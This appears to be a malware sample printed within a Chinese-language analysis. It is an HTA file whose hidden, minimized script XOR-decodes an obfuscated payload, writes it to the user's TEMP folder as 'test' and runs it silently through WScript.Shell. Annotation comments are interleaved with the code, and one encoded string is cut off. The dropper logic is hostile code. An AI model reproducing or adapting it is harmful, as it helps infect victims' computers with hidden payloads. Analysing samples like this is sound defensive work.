 <html>
<HTA:APPLICATION WINDOWSTATE="minimize" SHOWINTASKBAR="no" SYSMENU="no"  CAPTION="no" />
<script>
function o(s1) {
var s2 = s1.length;
var v1 = s1.substring(s2-6);
var v2 = s1.substring(0, s2-6);
var res = "";
for (var j=0 ; j<v2.length ; ++j) {
var v7 = v1.charCodeAt(j % v1.length);
第二阶段JavaScript代码
var v4 = v2.charCodeAt(j);
var v5 = String.fromCharCode(v4 ^ v7);
res += v5;
}
return res;
}
try {
var b = o("j\x5EYM5p\x29\x11Eos\x16H\x18\x3F\x2C\x3C\x0Aj\x5EYM5p\x29\x11Eos\x16H\x18\x3F\x2C\x3C\x0Aj\x5EYM5p\x29\x11Eos\x19GtVBY\x11\x01\x21\x18\x01\x0DP\x08\x3A\x5EKYB
var fSO = new ActiveXObject("Scripting.FileSystemObject");
var FSh = new ActiveXObject("WScript.Shell");
var pD = FSh.ExpandEnvironmentStrings("%TMP%");
var Ft = pD + "\\test" + o("v\x18\x0B\x2DXlsYyC")
var v = fSO.CreateTextFile(Ft, true);
v.Write(b);
v.Close();
var r = o("3\x1A\x22\x05Z\x3A0IcXVp\x2E\x1A\x22\x05Z\x3A0KDiAw3J");
写入到%TEMP%目录，并命名为test
var D = r + " \"" + Ft + "\"";
FSh.Run(D, 0, 0);
} catch (ex) {}
window.close();
</script>
</html>